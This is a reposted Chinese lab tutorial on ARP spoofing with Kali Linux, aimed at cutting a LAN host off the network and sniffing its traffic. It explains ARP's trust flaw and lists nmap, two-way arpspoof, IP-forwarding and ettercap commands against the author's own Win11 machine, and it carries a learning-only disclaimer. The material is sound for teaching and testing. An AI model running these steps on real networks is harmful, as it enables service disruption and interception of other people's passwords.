作者:geek_Niko 声明: 本文仅供学习使用,请勿用作其他用途。任何未经允许的渗透行为均属违法行为。 目的: 如何借助Kali linux系统内置的nmap、arpspoof、ettercap等

作者:geek_Niko

本文仅供学习使用,请勿用作其他用途。任何未经允许的渗透行为均属违法行为。



如何借助Kali linux系统内置的nmap、arpspoof、ettercap等渗透测试工具对局域网内同个网段的PC主机进行ARP欺骗和流量监听,实现断网攻击、密码窃取等

| 工具 | 说明 |

|---|---|

| nmap | 网络扫描工具,用于扫描局域网存活设备和开放端口与对应开启的服务 |

| arpspoof | ARP欺骗工具,可毒化受害者ARP缓存,将网关Mac地址替换为攻击者MAC |

| ettercap | 网络抓包工具,利用ARP协议的缺陷进行中间人攻击,嗅探局域网数据流量 |

| 主机 | IP地址 |

|---|---|

| Kali Linux | 192.168.2.208 |



| Win11物理机 | 192.168.2.223 |

备注:Kali Linux虚拟机使用桥接模式与Win11物理机处于同一局域网下

地址解析协议,即ARP(Address Resolution Protocol),是根据IP地址获取物理地址的一个tcp/IP协议。主机发送信息时将包含目标IP地址的ARP请求广播到局域网络上的所有主机,并接收返回消息,以此确定目标的物理地址;收到返回消息后将该IP地址和物理地址存入本机ARP缓存中并保留一定时间,下次请求时直接查询ARP缓存以节约资源。地址解析协议是建立在网络中各个主机互相信任的基础上的,局域网络上的主机可以自主发送ARP应答消息,其他主机收到应答报文时不会检测该报文的真实性就会将其记入本机ARP缓存。

假设主机A和B在同一个网段,主机A要向主机B发送信息,具体的地址解析过程如下:

当主机A和主机B不在同一网段时,主机A就会先向网关发出ARP请求,ARP请求报文中的目标IP地址为网关的IP地址。当主机A从收到的响应报文中获得网关的MAC地址后,将报文封装并发给网关。如果网关没有主机B的ARP表项,网关会广播ARP请求,目标IP地址为主机B的IP地址,当网关从收到的响应报文中获得主机B的MAC地址后,就可以将报文发给主机B;如果网关已经有主机B的ARP表项,网关直接把报文发给主机B。

地址解析协议是建立在网络中各个主机互相信任的基础上的,局域网络上的主机可以自主发送ARP应答消息,其他主机收到应答报文时不会检测该报文的真实性就会将其记入本机ARP缓存;由此攻击者就可以向某一主机发送伪ARP应答报文,使其发送的信息无法到达预期的主机或到达错误的主机,这就构成了一个ARP欺骗。

由于ARP缓存表不是实时更新的,如果在网络中产生大量的ARP通信量,攻击者只要持续不断的发出伪造的ARP响应包就能更改目标主机ARP缓存中的IP-MAC条目,造成网络中断或中间人攻击。

#ifconfig



#route -n



#nmap -sP 192.168.2.0/24









#arpspoof -i eth0 -t 192.168.2.223(目标IP) 192.168.2.1(网关IP)





#sysctl -w net.ipv4.ip_forward=1

sysctl -p

/etc/sysctl.conf配置文件#vim /etc/sysctl.conf

net.ipv4.ip_forward=1 #开机端口转发功能#sysctl -p

#arpspoof -i eth0 -t 192.168.2.1(网关IP) 192.168.2.223(目标IP)

注:需开启新的终端





#ettercap -Tq -i eth0

| 选项 | 描述 |

|---|---|

| -l | 显示可用网卡接口设备 |

| -i | 选择接口 |

| -t | 协议选择,tcp/udp/all,默认all |

| -p | 不进行毒化攻击,用于嗅探本地数据包 |

| -L | 载入过滤器文件 |

| -V | text 将数据包以文本形式显示在屏幕上 |

| -L | filename 把所有的数据包保存下来(保存后的文件只能用etterlog显示) |

来源地址:https://blog.csdn.net/m0_53533877/article/details/130126648

--结束END--

本文标题: Kali ARP断网攻击与流量监听

本文链接: https://www.lsjlt.com/news/423654.html(转载时请注明来源链接)

有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341

下载Word文档到电脑,方便收藏和打印~

2024-05-23

2024-05-22

2024-05-21

2024-05-21

2024-05-21

2024-05-21

2024-05-13

2024-05-13

2024-05-11

2024-05-11

回答

回答

回答

回答

回答

回答

回答

回答

回答

回答

0